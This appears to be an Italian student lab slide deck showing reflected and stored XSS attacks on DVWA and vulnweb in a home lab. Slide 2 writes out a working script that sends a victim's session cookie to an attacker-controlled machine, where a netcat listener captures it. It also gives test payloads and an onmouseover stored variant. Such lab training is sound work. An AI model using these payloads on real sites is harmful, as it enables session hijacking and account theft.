Slide 1


Per effettuare un attacco XSS è innanzitutto necessario verificare se il sito target è vulnerabile agli script.Uno script è un codice scritto in linguaggio di programmazione interpretato e ne esistono diversi per poter controllare questo aspetto, nello screenshot in alto usiamo la keyword <i> che serve per mostrare i risultati in corsivo, per cercare la parola dado.
In questo caso invece usiamo lo script <script>alert(1);</script> che serve a mostrare un alert con la scritta 1.
In entrambi i casi è stato possibile fare in modo che la pagina interpreti del codice, questo è possibile perchè il programmatore di vulnweb non ha sanato gli input utente, ovvero non ha filtrato i caratteri e le sequenze di caratteri che un utente può immettere in una barra di ricerca. Questa “non pratica” espone un sito web ad attacchi come SQl injection o XSS

Slide 2

Una volta verificata la vulnerabilità di un sito è possibile utilizzare uno script per l’attacco XSS. Il nostro obiettivo in questo è quello di ottenere i cookie di sessione di un utente(metasploitable 192.168.1.92) quando visita la pagina di dvwa.
I cookie sono come dei segnalibri salvati nel browser che ricordano dati personali di un utente come password e username. I cookie di sessione sono dei cookie relativi ad una sessione specifica(la sessione è una connessione tra due determinati dispositivi in un determinato lasso di tempo) che riporta tutti i dati per poter accedere ad un server, in questo caso quello di dvwa, che se rubato permette ad un attaccante di accedere alla sessione della vittima. Per farlo si immette lo script <script>window.location='http://192.168.1.170:6200/?cookie=' + document.cookie;</script>
L’ip che inseriamo è quello della macchina dove siamo in ascolto ovvero kali 192.168.1.170 e la porta utilizzata è la 6200, scelta casualmente tra quelle senza servizi attivi. Utilizziamo poi netcat per iniziare l’ascolto sulla porta 6200

Slide 3

A questo punto premiamo invio nella barra di ricerca di dvwa e tramite netcat intercettiamo la richiesta di GET con il cookie di sessione relativo.
L’url evidenziato sarà quello da inviare alla vittima per intercettare i cookie. Ovviamente dovremo restare in ascolto tramite netcat dalla macchina kali altrimenti non funzionerà

Slide 4

Questo è un attacco XSS ma di tipo “stored”. in questo caso, una volta identificata la pagina come vulnerabile, andiamo a infettare il database del sito target. Quella rappresentata potrebbe essere la sezione commenti di un forum o un social, nel campo Name inseriamo il nome da registrare e nel Message al posto del commento scriviamo un codice malevolo.

Slide 5

Per eseguire questo codice basta passarci sopra con il mouse senza cliccare(onmouseover) e mostra l’id della sessione. La particolarità di questo tipo di attacco è che il codice rimane salvato nel database del sito quindi chiudendo la sessione e aprendone un’altra il codice rimarrà.

